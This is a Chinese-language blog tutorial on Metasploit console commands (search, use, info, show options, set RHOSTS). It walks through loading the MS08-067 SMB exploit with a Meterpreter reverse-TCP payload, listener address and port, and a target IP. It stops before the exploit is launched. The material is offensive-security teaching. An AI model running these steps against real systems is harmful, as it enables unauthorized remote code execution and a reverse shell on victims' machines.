
欢迎各位彦祖与热巴畅游本人专栏与博客
你的三连是我最大的动力
以下图片仅代表专栏特色 [点击箭头指向的专栏名即可闪现]
专栏跑道一
➡️网络空间安全——全栈前沿技术持续深入学习
专栏跑道二
➡️ 24 Network Security -LJS
专栏跑道三
➡️ MYSQL REDIS Advance operation
专栏跑道四
➡️HCIP;H3C-SE;CCIP——LJS[华为、华三、思科高级网络]
专栏跑道五
➡️RHCE-LJS[Linux高端骚操作实战篇]
专栏跑道六
➡️数据结构与算法[考研+实际工作应用+C程序设计]
专栏跑道七
➡️RHCSA-LJS[Linux初级及进阶骚技能]

上节回顾
目录
欢迎各位彦祖与热巴畅游本人专栏与博客
你的三连是我最大的动力
以下图片仅代表专栏特色 [点击箭头指向的专栏名即可闪现]
专栏跑道一
➡️网络空间安全——全栈前沿技术持续深入学习
专栏跑道二
➡️ 24 Network Security -LJS
专栏跑道三
➡️ MYSQL REDIS Advance operation
专栏跑道四
➡️HCIP;H3C-SE;CCIP——LJS[华为、华三、思科高级网络]
专栏跑道五
➡️RHCE-LJS[Linux高端骚操作实战篇]编辑
专栏跑道六
➡️数据结构与算法[考研+实际工作应用+C程序设计]
专栏跑道七
➡️RHCSA-LJS[Linux初级及进阶骚技能]
上节回顾
4.MS模块命令 之search 搜索的使用方法
示例4:通过类型进行查找
示例5:联合查找
注意:
示例6:根据 CVE 搜索 exploit 相关模块
补充:
搜索参数可以组合使用,可以更精准的查询到对应的模块。
编辑
5、模块相关的命令 use 的使用方法
查找出 ms08_067 漏洞模块
扩展:以下3种查找结果是一样,metasploit 支持模糊查找,不区分大小写
装载一个渗透攻击模块
6、模块相关的命令 info 的使用方法
方法 1:info 模块名称
方法 2:use 装载模块后直接使用 info
从bash交互式回显中,需要重点关注的内容是:
(1)、可用目标,就是查看可以攻击哪些操作系统
(2)、Basic options: 调用漏洞需要的相关参数
(3)、漏洞描述和执行过程:
方法 3:使用 show 命令查看模块的相关信息
查看模块的选项
查看可以攻击哪些操作系统
设置 RHOSTS 参数,指定攻击的目标机器
查看设置的值
特别注意:

4.MS模块命令 之search 搜索的使用方法
示例4:通过类型进行查找
- 这里要使用到 type:命令。
- type : 特定类型的模块(exploit, payload, auxiliary, encoder, evasion, post, or nop)
- 要搜索 exploit 模块,那么就输入如下命令:
msf6 > search type:exploit

示例5:联合查找
- 可以使用上面的参数自行搭配使用。
- 如果要查找 mysql 的 exploit 相关漏洞。那么可以输入:
msf6 > search name:mysql type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good No MySQL yaSSL CertDecoder::GetName Buffer Overflow
1 exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good No MySQL yaSSL SSL Hello Message Buffer Overflow
2 exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average No MySQL yaSSL SSL Hello Message Buffer Overflow
3 exploit/multi/mysql/mysql_udf_payload 2009-01-16 excellent No Oracle MySQL UDF Payload Execution
4 exploit/windows/mysql/mysql_start_up 2012-12-01 excellent Yes Oracle MySQL for Microsoft Windows FILE Privilege Abuse
5 exploit/windows/mysql/mysql_mof 2012-12-01 excellent Yes Oracle MySQL for Microsoft Windows MOF Execution
6 exploit/windows/mysql/scrutinizer_upload_exec 2012-07-27 excellent Yes Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/mysql/scrutinizer_upload_exec
msf6 >

注意:
- MySQL yaSSL CertDecoder::GetName Buffer Overflow 的意思是:
- mysql yassl certdecoder::getname 缓冲区溢
示例6:根据 CVE 搜索 exploit 相关模块
msf6 > search cve:CVE-2017-8464 type:exploit #查找:CVE-2017-8464 远程命令执行漏洞
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/cve_2017_8464_lnk_rce 2017-06-13 great No LNK Code Execution Vulnerability
1 exploit/windows/local/cve_2017_8464_lnk_lpe 2017-06-13 great Yes LNK Code Execution Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/cve_2017_8464_lnk_lpe

msf6 > search cve:2018 name:linux #查找 2018 年 linux 相关的漏洞模块
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/nested_namespace_idmap_limit_priv_esc 2018-11-15 great Yes Linux Nested User Namespace idmap Limit Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/nested_namespace_idmap_limit_priv_esc
msf6 >

补充:
搜索参数可以组合使用,可以更精准的查询到对应的模块。
5、模块相关的命令 use 的使用方法
- use 使用参数。如你要使用到某个模块,就要使用到 use 命令
- 语法:use 模块的名字
查找出 ms08_067 漏洞模块
msf6 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > 
扩展:以下3种查找结果是一样,metasploit 支持模糊查找,不区分大小写


装载一个渗透攻击模块
msf6 >
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > back
msf6 >

- 可以看到使用 use 装载模块后我们的 bash 提示符会变成对应的模块信息。
- 稍后我们使用这个模块进行攻击。
6、模块相关的命令 info 的使用方法
- info :显示模块的相关信息。
方法 1:info 模块名称
msf6 > info exploit/windows/smb/ms08_067_netapi
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2008-10-28
Provided by:
hdm <x@hdm.io>
Brett Moore <brett.moore@insomniasec.com>
frank2 <frank2@dc949.org>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
=> 0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)
74 Windows 2003 SP2 Chinese - Simplified (NX)
75 Windows 2003 SP2 Czech (NX)
76 Windows 2003 SP2 Dutch (NX)
77 Windows 2003 SP2 Hungarian (NX)
78 Windows 2003 SP2 Italian (NX)
79 Windows 2003 SP2 Russian (NX)
80 Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization code of
NetAPI32.dll through the Server Service. This module is capable of bypassing
NX on some operating systems and service packs. The correct target must be
used to prevent the Server Service (along with a dozen others in the same
process) from crashing. Windows XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash or hang on subsequent
attempts. This is just the first version of this module, full support for
NX bypass on 2003, along with other platforms, is still in development.
References:
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
https://www.rapid7.com/db/vulnerabilities/dcerpc-ms-netapi-netpathcanonicalize-dos/
View the full module info with the info -d command.
msf6 >

方法 2:use 装载模块后直接使用 info
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >

从bash交互式回显中,需要重点关注的内容是:
(1)、可用目标,就是查看可以攻击哪些操作系统

(2)、Basic options: 调用漏洞需要的相关参数
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

(3)、漏洞描述和执行过程:
Description:
This module exploits a parsing flaw in the path canonicalization code of
NetAPI32.dll through the Server Service. This module is capable of bypassing
NX on some operating systems and service packs. The correct target must be
used to prevent the Server Service (along with a dozen others in the same
process) from crashing. Windows XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash or hang on subsequent
attempts. This is just the first version of this module, full support for
NX bypass on 2003, along with other platforms, is still in development.

(4)、参考文档
References:
https://nvd.nist.gov/vuln/detail/CVE-2008-4250
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
https://www.rapid7.com/db/vulnerabilities/dcerpc-ms-netapi-netpathcanonicalize-dos/


方法 3:使用 show 命令查看模块的相关信息
查看模块的选项
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.79.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.

查看可以攻击哪些操作系统
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)


7.设置 RHOSTS 参数,指定攻击的目标机器
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.54
RHOSTS => 192.168.1.54


查看设置的值
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.54 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

- 配置好了之后我们输入 exploit 或 run 就可以执行该模块。
特别注意:
- 使用 back 即可退出装载的模块
- 不要使用 exit,exit 会直接退出 Metasploit 程序























![[保姆式教程]使用labelimg2软件标注定向目标检测数据和格式转换](https://i-blog.csdnimg.cn/direct/54c358fef05147428a91ac27026e7538.png)


